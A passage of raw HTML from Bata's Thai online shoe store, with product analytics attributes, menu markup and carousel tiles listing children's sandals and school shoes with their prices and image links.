    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" data-menu-index="2" data-menu-selection="รองเท้านักเรียน" aria-label="รองเท้านักเรียน" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้านักเรียน</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้านักเรียน</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" aria-label="รองเท้านักเรียน">
        <span class="cc-menu__thirdLevel__title">รองเท้านักเรียน</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_4416615">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_4416615" aria-label="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        title="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4af8e82b/images/tile/4416615_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        title="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_4416615">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_4416615"
        data-analytics-product-id="524M_2023_4416615"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html"
        aria-labelledby="brand-524M_2023_4416615 product-524M_2023_4416615-name product-524M_2023_4416615-price">
        <div class="cc-tile-product-name" id="product-524M_2023_4416615-name">
            Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615
        </div>
        <span class="sr-only" id="product-524M_2023_4416615-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_4416615" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-b-butterfly-high-heel---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4416615-524M_2023_4416615.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_4416615"
    data-name="Bata บาจา รองเท้านักเรียนคัทชู สำหรับเด็กผู้หญิง สูง 2 นิ้ว รุ่น B-BUTTERFLY HIGH HEEL - สีดำ 4416615"
    data-id="524M_2023_4416615"
    data-dimension1="524M_TA441615312C"
    data-dimension2="4416615"
    data-dimension3="524M_2023_4416615"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B9%E0%B8%87-2-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7--524M_TA441615312C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb7f6f2d7/images/tile/4416615_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_1411820">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" aria-label="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_1411820">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_1411820"
        data-analytics-product-id="524M_2024_1411820"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html"
